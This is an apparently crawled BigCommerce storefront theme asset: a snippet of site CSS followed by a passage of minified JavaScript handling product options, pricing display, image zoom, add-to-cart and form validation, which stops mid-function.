.feature-text{font-size:1.1em!important}.category-bottom-content p,.product-bottom-content p{font-size:1.1em!important}.expert-callout blockquote,.expert-callout blockquote em,.expert-callout blockquote p{font-size:17.6px!important;font-weight:400!important;line-height:1.6!important}.category-bottom-content li,.enhanced-description li,.feature-list .feature-text,.product-bottom-content li{font-size:17.6px!important;line-height:1.6!important}.featured-card-Box .featured-card .card-body .card-text .price-section.rrp-price--withTax,.featured-card-Box .featured-card .card-body .card-text .price-section.rrp-price--withoutTax{color:#fbfbfb}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/e4cf83d0-984d-013e-212e-2aff3e013917/dist/theme-bundle.main.js
body_size: 114521
content:
/*! For license information please see theme-bundle.main.js.LICENSE.txt */
(()=>{var e,t,n={28350:(e,t,n)=>{"use strict";n.d(t,{XT:()=>u,ZP:()=>p});var o=n(22205),r=n.n(o),i=n(53404),a=n(55825);function s(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,l(o.key),o)}}function l(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}var c="collapsible",u={open:"open.collapsible",close:"close.collapsible",toggle:"toggle.collapsible",click:"click.collapsible"},d=function(){function e(e,t,n){var o=void 0===n?{}:n,r=o.disabledBreakpoint,a=o.disabledState,s=o.enabledState,l=o.openClassName,c=void 0===l?"is-open":l;this.$toggle=e,this.$target=t,this.targetId=t.attr("id"),this.openClassName=c,this.disabledState=a,this.enabledState=s,r&&(this.disabledMediaQueryList=(0,i.Z)(r)),this.disabledMediaQueryList?this.disabled=this.disabledMediaQueryList.matches:this.disabled=!1,this.onClicked=this.onClicked.bind(this),this.onDisabledMediaQueryListMatch=this.onDisabledMediaQueryListMatch.bind(this),this.$target.attr("aria-hidden",this.isCollapsed),this.$toggle.attr("aria-label",this._getToggleAriaLabelText(e)).attr("aria-controls",t.attr("id")).attr("aria-expanded",this.isOpen),this.bindEvents()}var t,n,o=e.prototype;return o._getToggleAriaLabelText=function(e){var t=e.children().filter((function(e,t){return a(t).text().trim()})),n=t.length?t.first():e;return a(n).text().trim()},o.open=function(e){var t=(void 0===e?{}:e).notify,n=void 0===t||t;this.$toggle.addClass(this.openClassName).attr("aria-expanded",!0),this.$target.addClass(this.openClassName).attr("aria-hidden",!1),n&&(this.$toggle.trigger(u.open,[this]),this.$toggle.trigger(u.toggle,[this]))},o.close=function(e){var t=(void 0===e?{}:e).notify,n=void 0===t||t;this.$toggle.removeClass(this.openClassName).attr("aria-expanded",!1),this.$target.removeClass(this.openClassName).attr("aria-hidden",!0),n&&(this.$toggle.trigger(u.close,[this]),this.$toggle.trigger(u.toggle,[this]))},o.toggle=function(){this.isCollapsed?this.open():this.close()},o.toggleByState=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];switch(e){case"open":return this.open.apply(this,n);case"closed":return this.close.apply(this,n);default:return}},o.hasCollapsible=function(e){return a.contains(this.$target.get(0),e.$target.get(0))},o.bindEvents=function(){this.$toggle.on(u.click,this.onClicked),this.disabledMediaQueryList&&this.disabledMediaQueryList.addListener&&this.disabledMediaQueryList.addListener(this.onDisabledMediaQueryListMatch)},o.unbindEvents=function(){this.$toggle.off(u.click,this.onClicked),this.disabledMediaQueryList&&this.disabledMediaQueryList.removeListener&&this.disabledMediaQueryList.removeListener(this.onDisabledMediaQueryListMatch)},o.onClicked=function(e){this.disabled||(e.preventDefault(),this.toggle())},o.onDisabledMediaQueryListMatch=function(e){this.disabled=e.matches},t=e,(n=[{key:"isCollapsed",get:function(){return this.$target.is(":hidden")&&!this.$target.hasClass(this.openClassName)}},{key:"isOpen",get:function(){return!this.isCollapsed}},{key:"disabled",get:function(){return this._disabled},set:function(e){this._disabled=e,e?this.toggleByState(this.disabledState):this.toggleByState(this.enabledState)}}])&&s(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();function p(e,t){return void 0===e&&(e="[data-"+c+"]"),void 0===t&&(t={}),a(e,t.$context).map((function(e,n){var o=a(n),i=c+"Instance",s=o.data(i);if(s instanceof d)return s;var l,u,p=(l=o.data(c)||o.data(c+"Target")||o.attr("href"))&&0===l.indexOf("#")?l:"#"+l,f=r()({disabledBreakpoint:(u=o).data(c+"DisabledBreakpoint"),disabledState:u.data(c+"DisabledState"),enabledState:u.data(c+"EnabledState"),openClassName:u.data(c+"OpenClassName")},t),h=new d(o,a(p,t.$context),f);return o.data(i,h),h})).toArray()}},53404:(e,t,n)=>{"use strict";n.d(t,{Z:()=>r});var o={large:1261,medium:801,small:551};function r(e){if(!e||!window.matchMedia)return null;var t="(min-width: "+o[e]+"px)";return window.matchMedia(t)}},73609:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o});const o={email:function(e){return/^\S+@\S+\.\S+/.test(e)},password:function(e){return this.notEmpty(e)},notEmpty:function(e){return e.length>0},numbersOnly:function(e){return/^\d+$/.test(e)},validateIncreaseAgainstMaxBoundary:function(e,t){var n=e+1;return!t||n<=t?n:e},validateDecreaseAgainstMinBoundary:function(e,t){var n=e-1;return!t||n>=t?n:e}}},40097:(e,t,n)=>{"use strict";n.d(t,{Z:()=>l});var o=n(19785),r=n.n(o),i=n(7654),a=n.n(i),s=n(55825);r().classes.errorClass="form-field--error",r().classes.successClass="form-field--success",r().classes.errorMessageClass="form-inlineMessage",r().checkFunctions["min-max"]=function(e,t){return function(n){var o=parseFloat(s(e).val()),r=parseFloat(s(t).val());return r>o||a()(r)||a()(o)?n(!0):n(!1)}};const l=r()},85040:(e,t,n)=>{"use strict";n.d(t,{Z:()=>h,p:()=>f});var o=n(81763),r=n.n(o),i=n(13218),a=n.n(i),s=n(14065),l={RETURN:13,SPACE:32,LEFT:37,UP:38,RIGHT:39,DOWN:40},c=n(55825),u=function(e,t){e.each((function(e,n){var o=c(n);e===t?(o.attr("aria-checked",!0).prop("checked",!0).focus(),o.trigger("change")):o.attr("aria-checked",!1).prop("checked",!1)}))},d=function(e,t){switch(!0){case t>e:return 0;case t<0:return e;default:return t}};var p=n(55825);function f(e){var t=this;return function(n,o){var r=o.data||{},i=o.content||{};t.updateProductAttributes(r),e?t.updateView(r,i):t.updateDefaultAttributesForOOS(r)}}var h=function(){function e(e,t){var n=this;this.$scope=e,this.context=t,this.initRadioAttributes(),s.default.load(this.context),this.getTabRequests(),p("[data-product-attribute]").each((function(e,t){var o=t.getAttribute("data-product-attribute");n._makeProductVariantAccessible(t,o)}))}var t=e.prototype;return t._makeProductVariantAccessible=function(e,t){switch(t){case"set-radio":case"swatch":n=p(e),o="[type=radio]",i=n.find(o),n.on("keydown",o,(r=i,function(e){var t=e.keyCode,n=r.index(e.currentTarget),o=r.length-1;switch(Object.values(l).includes(t)&&(e.preventDefault(),e.stopPropagation()),t){case l.LEFT:case l.UP:var i=d(o,n-1);r.get(i).focus(),u(r,n-1);break;case l.RIGHT:case l.DOWN:var a=d(o,n+1);r.get(a).focus(),u(r,n+1)}}))}var n,o,r,i},t.initRadioAttributes=function(){var e=this;p('[data-product-attribute] input[type="radio"]',this.$scope).each((function(t,n){var o=p(n);void 0!==o.attr("data-state")&&o.on("click",(function(){!0===o.data("state")?(o.prop("checked",!1),o.data("state",!1),o.trigger("change")):o.data("state",!0),e.initRadioAttributes()})),o.attr("data-state",o.prop("checked"))}))},t.updateProductAttributes=function(e){var t=this,n=e.out_of_stock_behavior,o=e.in_stock_attributes,r=" ("+e.out_of_stock_message+")";"hide_option"!==n&&"label_option"!==n||p("[data-product-attribute-value]",this.$scope).each((function(e,i){var a=p(i),s=parseInt(a.data("productAttributeValue"),10);-1!==o.indexOf(s)?t.enableAttribute(a,n,r):t.disableAttribute(a,n,r)}))},t.getTabRequests=function(){if(window.location.hash&&0===window.location.hash.indexOf("#tab-")){var e=p(".tabs").has("[href='"+window.location.hash+"']"),t=p(""+window.location.hash);e.length>0&&(e.find(".tab").removeClass("is-active").has("[href='"+window.location.hash+"']").addClass("is-active"),t.addClass("is-active").siblings().removeClass("is-active"))}},t.getViewModel=function(e){return{$priceWithTax:p("[data-product-price-with-tax]",e),$priceWithoutTax:p("[data-product-price-without-tax]",e),rrpWithTax:{$div:p(".rrp-price--withTax",e),$span:p("[data-product-rrp-with-tax]",e)},rrpWithoutTax:{$div:p(".rrp-price--withoutTax",e),$span:p("[data-product-rrp-price-without-tax]",e)},nonSaleWithTax:{$div:p(".non-sale-price--withTax",e),$span:p("[data-product-non-sale-price-with-tax]",e)},nonSaleWithoutTax:{$div:p(".non-sale-price--withoutTax",e),$span:p("[data-product-non-sale-price-without-tax]",e)},priceSaved:{$div:p(".price-section--saving",e),$span:p("[data-product-price-saved]",e)},priceNowLabel:{$span:p(".price-now-label",e)},priceLabel:{$span:p(".price-label",e)},$weight:p(".productView-info [data-product-weight]",e),$increments:p(".form-field--increments :input",e),$addToCart:p("#form-action-addToCart",e),$wishlistVariation:p('[data-wishlist-add] [name="variation_id"]',e),stock:{$container:p(".form-field--stock",e),$input:p("[data-product-stock]",e)},sku:{$label:p("dt.sku-label",e),$value:p("[data-product-sku]",e)},upc:{$label:p("dt.upc-label",e),$value:p("[data-product-upc]",e)},quantity:{$text:p(".incrementTotal",e),$input:p("[name=qty\\[\\]]",e)},$bulkPricing:p(".productView-info-bulkPricing",e)}},t.clearPricingNotFound=function(e){e.rrpWithTax.$div.hide(),e.rrpWithoutTax.$div.hide(),e.nonSaleWithTax.$div.hide(),e.nonSaleWithoutTax.$div.hide(),e.priceSaved.$div.hide(),e.priceNowLabel.$span.hide(),e.priceLabel.$span.hide()},t.updateView=function(e,t){void 0===t&&(t=null);var n=this.getViewModel(this.$scope);this.showMessageBox(e.stock_message||e.purchasing_message),a()(e.price)&&this.updatePriceView(n,e.price),a()(e.weight)&&n.$weight.html(e.weight.formatted),e.variantId&&n.$wishlistVariation.val(e.variantId),e.sku?(n.sku.$value.text(e.sku),n.sku.$label.show()):(n.sku.$label.hide(),n.sku.$value.text("")),e.upc?(n.upc.$value.text(e.upc),n.upc.$label.show()):(n.upc.$label.hide(),n.upc.$value.text("")),n.stock.$container.length&&r()(e.stock)?(n.stock.$container.removeClass("u-hiddenVisually"),n.stock.$input.text(e.stock)):(n.stock.$container.addClass("u-hiddenVisually"),n.stock.$input.text(e.stock)),this.updateDefaultAttributesForOOS(e),e.bulk_discount_rates&&t?n.$bulkPricing.html(t):void 0!==e.bulk_discount_rates&&n.$bulkPricing.html("");var o=p("#add-to-cart-wrapper");o.is(":hidden")&&e.purchasable&&o.show()},t.updatePriceView=function(e,t){if(this.clearPricingNotFound(e),t.with_tax){var n=t.price_range?t.price_range.min.with_tax.formatted+" - "+t.price_range.max.with_tax.formatted:t.with_tax.formatted;e.priceLabel.$span.show(),e.$priceWithTax.html(n)}if(t.without_tax){var o=t.price_range?t.price_range.min.without_tax.formatted+" - "+t.price_range.max.without_tax.formatted:t.without_tax.formatted;e.priceLabel.$span.show(),e.$priceWithoutTax.html(o)}t.rrp_with_tax&&(e.rrpWithTax.$div.show(),e.rrpWithTax.$span.html(t.rrp_with_tax.formatted)),t.rrp_without_tax&&(e.rrpWithoutTax.$div.show(),e.rrpWithoutTax.$span.html(t.rrp_without_tax.formatted)),t.saved&&(e.priceSaved.$div.show(),e.priceSaved.$span.html(t.saved.formatted)),t.non_sale_price_with_tax&&(e.priceLabel.$span.hide(),e.nonSaleWithTax.$div.show(),e.priceNowLabel.$span.show(),e.nonSaleWithTax.$span.html(t.non_sale_price_with_tax.formatted)),t.non_sale_price_without_tax&&(e.priceLabel.$span.hide(),e.nonSaleWithoutTax.$div.show(),e.priceNowLabel.$span.show(),e.nonSaleWithoutTax.$span.html(t.non_sale_price_without_tax.formatted))},t.showMessageBox=function(e){var t=p(".productAttributes-message");e?(p(".alertBox-message",t).text(e),t.show()):t.hide()},t.updateDefaultAttributesForOOS=function(e){var t=this.getViewModel(this.$scope);e.purchasable&&e.instock?(t.$addToCart.prop("disabled",!1),t.$increments.prop("disabled",!1)):(t.$addToCart.prop("disabled",!0),t.$increments.prop("disabled",!0))},t.enableAttribute=function(e,t,n){if("set-select"===this.getAttributeType(e))return this.enableSelectOptionAttribute(e,t,n);"hide_option"===t?e.show():e.removeClass("unavailable")},t.disableAttribute=function(e,t,n){if("set-select"===this.getAttributeType(e))return this.disableSelectOptionAttribute(e,t,n);"hide_option"===t?e.hide(0):e.addClass("unavailable")},t.getAttributeType=function(e){var t=e.closest("[data-product-attribute]");return t?t.data("productAttribute"):null},t.disableSelectOptionAttribute=function(e,t,n){var o=e.parent();"hide_option"===t?(e.toggleOption(!1),o.val()===e.attr("value")&&(o[0].selectedIndex=0)):(e.attr("disabled","disabled"),e.html(e.html().replace(n,"")+n))},t.enableSelectOptionAttribute=function(e,t,n){"hide_option"===t?e.toggleOption(!0):(e.prop("disabled",!1),e.html(e.html().replace(n,"")))},e}()},78341:(e,t,n)=>{"use strict";n.d(t,{Z:()=>k});var o=n(68630),r=n.n(o),i=n(41609),a=n.n(i),s=n(42066),l=n(85040),c=(n(58229),n(73423),n(21821),n(55825)),u=function(){function e(e){this.$mainImage=e.find("[data-image-gallery-main]"),this.$mainImageNested=e.find("[data-main-image]"),this.$selectableImages=e.find("[data-image-gallery-item]"),this.currentImage={}}var t=e.prototype;return t.init=function(){this.bindEvents(),this.setImageZoom()},t.setMainImage=function(e){this.currentImage=Object.assign({},e),this.setActiveThumb(),this.swapMainImage()},t.setAlternateImage=function(e){this.savedImage||(this.savedImage={mainImageUrl:this.$mainImage.find("img").attr("src"),zoomImageUrl:this.$mainImage.attr("data-zoom-image"),mainImageSrcset:this.$mainImage.find("img").attr("srcset"),$selectedThumb:this.currentImage.$selectedThumb}),this.setMainImage(e)},t.restoreImage=function(){this.savedImage&&(this.setMainImage(this.savedImage),delete this.savedImage)},t.selectNewImage=function(e){e.preventDefault();var t=c(e.currentTarget),n={mainImageUrl:t.attr("data-image-gallery-new-image-url"),zoomImageUrl:t.attr("data-image-gallery-zoom-image-url"),mainImageSrcset:t.attr("data-image-gallery-new-image-srcset"),$selectedThumb:t,mainImageAlt:t.children().first().attr("alt")};this.setMainImage(n)},t.setActiveThumb=function(){this.$selectableImages.removeClass("is-active"),this.currentImage.$selectedThumb&&this.currentImage.$selectedThumb.addClass("is-active")},t.swapMainImage=function(){var e=navigator.userAgent.includes("Trident");if(this.easyzoom.data("easyZoom").swap(this.currentImage.mainImageUrl,this.currentImage.zoomImageUrl,this.currentImage.mainImageSrcset),this.$mainImage.attr({"data-zoom-image":this.currentImage.zoomImageUrl}),this.$mainImageNested.attr({alt:this.currentImage.mainImageAlt,title:this.currentImage.mainImageAlt}),e){var t={"background-image":"url("+this.currentImage.mainImageUrl+")","background-position":"center","background-repeat":"no-repeat","background-origin":"content-box","background-size":"contain"};this.$mainImageNested.css(t)}},t.checkImage=function(){var e=c(".productView-image"),t=e.height(),n=e.width(),o=this.easyzoom.data("easyZoom").$zoom,r=o.height(),i=o.width();(r<t||i<n)&&this.easyzoom.data("easyZoom").hide()},t.setImageZoom=function(){var e=this;this.easyzoom=this.$mainImage.easyZoom({onShow:function(){return e.checkImage()},errorNotice:"",loadingNotice:""})},t.bindEvents=function(){this.$selectableImages.on("click",this.selectNewImage.bind(this))},e}(),d=n(44505),p=n(40097),f=n(67313),h=n(73609);function m(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return v(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?v(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var g=n(25615);const y=function(e){if(e.price&&!g.B){var t=0;e.price.price_range||(e.price.without_tax&&(t=e.price.without_tax.value),e.price.with_tax&&(t=e.price.with_tax.value));var n=new CustomEvent("bigcommerce.productpricechange",{detail:{amount:t}});window.dispatchEvent(n)}};var b=n(76034),w=n(55825);function x(e,t){return x=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},x(e,t)}var k=function(e){var t,n;function o(t,n,o){var r;void 0===o&&(o={}),(r=e.call(this,t,n)||this).$overlay=w("[data-cart-item-add] .loadingOverlay"),r.imageGallery=new u(w("[data-image-gallery]",r.$scope)),r.imageGallery.init(),r.listenQuantityChange(),r.$swatchOptionMessage=w(".swatch-option-message"),r.swatchInitMessageStorage={},r.swatchGroupIdList=w('[id^="swatchGroup"]').map((function(e,t){return w(t).attr("id")})),r.storeInitMessagesForSwatches();var i=w("form[data-cart-item-add]",t);r.addToCartValidator=(0,p.Z)({submit:i.find("input#form-action-addToCart"),tap:f.kk});var c=w("[data-product-option-change]",i),h=c.html().trim().length,m=c.find("[data-default]").length,v=w('[id*="attribute_swatch"]',i),g=w(".form-option-swatch",i),b=function(e,t){var n=w(".form-option-expanded",w(t)),o=n.outerWidth(),r=t.getBoundingClientRect().right,i=window.screen.width-r,a=o-i;i<o+55&&n.css("left",(a>0?-a:a)+"px")};if(w(window).on("load",(function(){r.registerAddToCartValidation(),w.each(g,b)})),n.showSwatchNames&&(r.$swatchOptionMessage.removeClass("u-hidden"),v.on("change",(function(e){var t=e.target,n=t.parentNode.parentNode;r.showSwatchNameOnOption(w(t),w(n))})),w.each(v,(function(e,t){var n=t.parentNode.parentNode;w(t).is(":checked")&&r.showSwatchNameOnOption(w(t),w(n))}))),c.on("change",(function(e){r.productOptionsChanged(e),r.setProductVariant()})),i.on("submit",(function(e){r.addToCartValidator.performCheck(),r.addToCartValidator.areAll("valid")&&r.addProductToCart(e,i[0])})),(a()(o)||m)&&h){var x=w('[name="product_id"]',i).val(),k=l.p.call(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(r),m);s.ZP.api.productAttributes.optionChange(x,i.serialize(),"products/bulk-discount-rates",k)}else r.updateProductAttributes(o),y(o);return c.show(),r.previewModal=(0,d.ZP)("#previewModal")[0],r}n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,x(t,n);var i=o.prototype;return i.registerAddToCartValidation=function(){return this.addToCartValidator.add([{selector:"[data-quantity-change] > .form-input--incrementTotal",validate:function(e,t){e(h.Z.numbersOnly(t))},errorMessage:this.context.productQuantityErrorMessage}]),this.addToCartValidator},i.storeInitMessagesForSwatches=function(){var e=this;this.swatchGroupIdList.length&&a()(this.swatchInitMessageStorage)&&this.swatchGroupIdList.each((function(t,n){e.swatchInitMessageStorage[n]||(e.swatchInitMessageStorage[n]=w("#"+n+" ~ .swatch-option-message").text().trim())}))},i.setProductVariant=function(){var e=[],t=[];w.each(w("[data-product-attribute]"),(function(n,o){var r=o.children[0].innerText,i=r.split(":")[0].trim(),a=r.toLowerCase().includes("required"),s=o.getAttribute("data-product-attribute");if("input-file"!==s&&"input-text"!==s&&"input-number"!==s||""!==o.querySelector("input").value||!a||e.push(o),"textarea"===s&&""===o.querySelector("textarea").value&&a&&e.push(o),"date"===s){var l=Array.from(o.querySelectorAll("select")).every((function(e){return 0!==e.selectedIndex}));if(l){var c=Array.from(o.querySelectorAll("select")).map((function(e){return e.value})).join("-");return void t.push(i+":"+c)}a&&e.push(o)}if("set-select"===s){var u=o.querySelector("select"),d=u.selectedIndex;if(0!==d)return void t.push(i+":"+u.options[d].innerText);a&&e.push(o)}if("set-rectangle"===s||"set-radio"===s||"swatch"===s||"input-checkbox"===s||"product-list"===s){var p=o.querySelector(":checked");if(p){var f=function(){return(0,g.d)(o.children).filter((function(e){return e.dataset.productAttributeValue===p.value}))[0]};if("set-rectangle"===s||"set-radio"===s||"product-list"===s){var h=g.B?f().innerText.trim():p.labels[0].innerText;h&&t.push(i+":"+h)}if("swatch"===s){var m=g.B?f().children[0]:p.labels[0].children[0];m&&t.push(i+":"+m.title)}return void("input-checkbox"===s&&t.push(i+":Yes"))}"input-checkbox"===s&&t.push(i+":No"),a&&e.push(o)}}));var n=0===e.length?t.sort().join(", "):"unsatisfied",o=w(".productView");if(n)if(n="unsatisfied"===n?"":n,o.attr("data-event-type"))o.attr("data-product-variant",n);else{var r=o.find(".productView-title")[0].innerText.replace(/"/g,"\\$&");w('[data-name="'+r+'"]').attr("data-product-variant",n)}},i.isRunningInIframe=function(){try{return window.self!==window.top}catch(e){return!0}},i.productOptionsChanged=function(e){var t=this,n=w(e.target),o=n.parents("form"),r=w('[name="product_id"]',o).val();"file"!==n.attr("type")&&void 0!==window.FormData&&s.ZP.api.productAttributes.optionChange(r,o.serialize(),"products/bulk-discount-rates",(function(e,n){var r=n.data||{},i=n.content||{};if(t.updateProductAttributes(r),t.updateView(r,i),y(r),!t.checkIsQuickViewChild(o)){var a=o.parents(".productView").find(".productView-info");(0,d.ZP)("[data-reveal]",{$context:a})}}))},i.showSwatchNameOnOption=function(e,t){var n=e.attr("aria-label"),o=t.attr("aria-labelledby"),r=w("#"+o+" ~ .swatch-option-message");w("[data-option-value]",t).text(n),r.text(this.swatchInitMessageStorage[o]+" "+n),this.setLiveRegionAttributes(r,"status","assertive")},i.setLiveRegionAttributes=function(e,t,n){e.attr({role:t,"aria-live":n})},i.checkIsQuickViewChild=function(e){return!!e.parents(".quickView").length},i.showProductImage=function(e){if(r()(e)){var t=s.ZP.tools.imageSrcset.getSrcset(e.data,{"1x":this.context.zoomSize}),n=s.ZP.tools.imageSrcset.getSrcset(e.data,{"1x":this.context.productSize}),o=s.ZP.tools.imageSrcset.getSrcset(e.data);this.imageGallery.setAlternateImage({mainImageUrl:n,zoomImageUrl:t,mainImageSrcset:o})}else this.imageGallery.restoreImage()},i.listenQuantityChange=function(){var e=this;this.$scope.on("click","[data-quantity-change] button",(function(t){t.preventDefault();var n=w(t.currentTarget),o=e.getViewModel(e.$scope),r=o.quantity.$input,i=parseInt(r.data("quantityMin"),10),a=parseInt(r.data("quantityMax"),10),s=h.Z.numbersOnly(r.val())?parseInt(r.val(),10):i;"inc"===n.data("action")?s=h.Z.validateIncreaseAgainstMaxBoundary(s,a):s>1&&(s=h.Z.validateDecreaseAgainstMinBoundary(s,i)),o.quantity.$input.val(s),o.quantity.$text.text(s),e.addToCartValidator.performCheck()})),this.$scope.on("keypress",".form-input--incrementTotal",(function(e){13===(e.which||e.keyCode)&&e.preventDefault()}))},i.addProductToCart=function(e,t){var n=this,o=w("#form-action-addToCart",w(e.target)),r=o.val(),i=o.data("waitMessage");void 0!==window.FormData&&(e.preventDefault(),o.val(i).prop("disabled",!0),this.$overlay.show(),s.ZP.api.cart.itemAdd(function(e){var t=new FormData;try{for(var n,o=m(e);!(n=o()).done;){var r=n.value,i=r[0],a=r[1];""!==a&&t.append(i,a)}}catch(e){console.log(e)}return t}(function(e){var t=new FormData;try{for(var n,o=m(e);!(n=o()).done;){var r=n.value,i=r[0],a=r[1];a instanceof File&&!a.name&&!a.size||t.append(i,a)}}catch(e){console.error(e)}return t}(new FormData(t))),(function(e,t){(0,b.Z)(t.data.cart_id);var i=e||t.data.error;if(o.val(r).prop("disabled",!1),n.$overlay.hide(),i){var a=document.createElement("DIV");return a.innerHTML=i,n.checkIsQuickViewChild(o)||((0,d.UX)().$preModalFocusedEl=o),(0,d.ol)(a.textContent||a.innerText)}n.previewModal?(n.previewModal.open(),window.ApplePaySession&&n.previewModal.$modal.addClass("apple-pay-supported"),n.checkIsQuickViewChild(o)||(n.previewModal.$preModalFocusedEl=o),n.updateCartContent(n.previewModal,t.data.cart_item.id)):(n.$overlay.show(),n.redirectTo(t.data.cart_item.cart_url||n.context.urls.cart))})),this.setLiveRegionAttributes(o.next(),"status","polite"))},i.getCartContent=function(e,t){var n={template:"cart/preview",params:{suggest:e},config:{cart:{suggestions:{limit:4}}}};s.ZP.api.cart.getContent(n,t)},i.redirectTo=function(e){this.isRunningInIframe()&&!window.iframeSdk?window.top.location=e:window.location=e},i.updateCartContent=function(e,t,n){this.getCartContent(t,(function(t,o){if(!t){e.updateContent(o);var r=w("body"),i=w("[data-cart-quantity]",e.$content),a=w(".navUser-action .cart-count"),s=i.data("cartQuantity")||0,l=w("[data-promotion-banner]"),c=w(".previewCartCheckout > [data-reveal-close]"),u=w("#previewModal > .modal-close"),d=function(){var e=w("#main-content > .container");e.append('<div class="loadingOverlay pdp-update"></div>'),w(".loadingOverlay.pdp-update",e).show(),window.location.reload()};a.addClass("cart-count--positive"),r.trigger("cart-quantity-update",s),n&&n(o),l.length&&c.length&&(c.on("click",d),u.on("click",d))}}))},i.updateProductAttributes=function(t){e.prototype.updateProductAttributes.call(this,t),this.showProductImage(t.image)},o}(l.Z)},15419:(e,t,n)=>{var o=n(55825);o.fn.toggleOption=function(e){var t,n,r=o(this).closest("select");r.is(":disabled")?n=(t=r).data("linkedSelectElement"):(n=r,(t=r.data("linkedSelectElement"))||(t=o("<select>").prop("disabled",!0).hide().attr("name",r.attr("name")).addClass(r.attr("class")).data("linkedSelectElement",n).insertAfter(n),n.data("linkedSelectElement",t)));var i=n.find("option:selected");if(r.is(":disabled")&&e){var a=this.data("index"),s=n.find("option").eq(a);s.length?this.insertBefore(s):o(this).appendTo(n)}else r.is(":disabled")||e||(this.data("index",r.find("option").index(this)),o(this).prependTo(t));i.prop("selected",!0)}},67313:(e,t,n)=>{"use strict";n.d(t,{Ek:()=>f,g_:()=>m,iR:()=>h,kI:()=>g,kk:()=>v});var o=n(48403),r=n.n(o),i=n(68929),a=n.n(i),s=n(64721),l=n.n(s),c=n(40097),u=n(73609),d=n(55825),p=["input","select","textarea"],f=function(e,t,n,o){return{onEmptyPasswordErrorText:e,onConfirmPasswordErrorText:t,onMismatchPasswordErrorText:n,onNotValidPasswordErrorText:o}};function h(e,t){void 0===t&&(t={});var n=d(e),o=n.find(p.join(", ")),i=t.formFieldClass,s=void 0===i?"form-field":i;return o.each((function(e,t){!function(e,t){var n,o=d(e),i=o.parent("."+t),s=o.prop("tagName").toLowerCase(),c=t+"--"+s;if("input"===s){var u=o.prop("type");l()(["radio","checkbox","submit"],u)?c=t+"--"+a()(u):n=""+c+r()(u)}i.addClass(c).addClass(n)}(t,s)})),n}function m(e){var t,n,o={type:"hidden",name:"FormFieldIsText"+(t=e,n=t.prop("name").match(/(\[.*\])/),n&&0!==n.length?n[0]:""),value:"1"};e.after(d("<input />",o))}function v(e){var t=e.element;if(!e.result){var n=d(t).parent(),o=d(n).find("span.form-inlineMessage");if(o.length){var r=d(o[0]);r.attr("role")||r.attr("role","alert")}}}var g={setEmailValidation:function(e,t,n){t&&e.add({selector:t,validate:function(e,t){e(u.Z.email(t))},errorMessage:n})},setPasswordValidation:function(e,t,n,o,r,i){var a=r.onEmptyPasswordErrorText,s=r.onConfirmPasswordErrorText,l=r.onMismatchPasswordErrorText,c=r.onNotValidPasswordErrorText,u=d(t),p=[{selector:t,validate:function(e,t){var n=t.length;if(i)return e(!0);e(n)},errorMessage:a},{selector:t,validate:function(e,t){var n=t.match(new RegExp(o.alpha))&&t.match(new RegExp(o.numeric))&&t.length>=o.minlength;if(i&&0===t.length)return e(!0);e(n)},errorMessage:c},{selector:n,validate:function(e,t){var n=t.length;if(i)return e(!0);e(n)},errorMessage:s},{selector:n,validate:function(e,t){e(t===u.val())},errorMessage:l}];e.add(p)},setMinMaxPriceValidation:function(e,t,n){void 0===n&&(n={});var o=t.errorSelector,r=t.fieldsetSelector,i=t.formSelector,a=t.maxPriceSelector,s=t.minPriceSelector,l=n,c=l.onMinPriceError,u=l.onMaxPriceError,d=l.minPriceNotEntered,p=l.maxPriceNotEntered,f=l.onInvalidPrice;e.configure({form:i,preventSubmit:!0,successClass:"_"}),e.add({errorMessage:c,selector:s,validate:"min-max:"+s+":"+a}),e.add({errorMessage:u,selector:a,validate:"min-max:"+s+":"+a}),e.add({errorMessage:p,selector:a,validate:"presence"}),e.add({errorMessage:d,selector:s,validate:"presence"}),e.add({errorMessage:f,selector:[s,a],validate:"min-number:0"}),e.setMessageOptions({selector:[s,a],parent:r,errorSpan:o})},setStateCountryValidation:function(e,t,n){t&&e.add({selector:t,validate:"presence",errorMessage:n})},cleanUpStateValidation:function(e){var t=d('[data-type="'+e.data("fieldType")+'"]');Object.keys(c.Z.classes).forEach((function(e){t.hasClass(c.Z.classes[e])&&t.removeClass(c.Z.classes[e])}))}}},25615:(e,t,n)=>{"use strict";n.d(t,{B:()=>o,d:()=>r});var o=!!document.documentMode,r=function(e){return Array.prototype.slice.call(e)}},55282:(e,t,n)=>{"use strict";n.d(t,{Z:()=>i});var o=n(8575),r=n(55825);const i={getUrl:function(){return""+window.location.pathname+window.location.search},goToUrl:function(e){window.history.pushState({},document.title,e),r(window).trigger("statechange")},replaceParams:function(e,t){var n,r=o.parse(e,!0);for(n in r.search=null,t)t.hasOwnProperty(n)&&(r.query[n]=t[n]);return o.format(r)},buildQueryString:function(e){var t,n="";for(t in 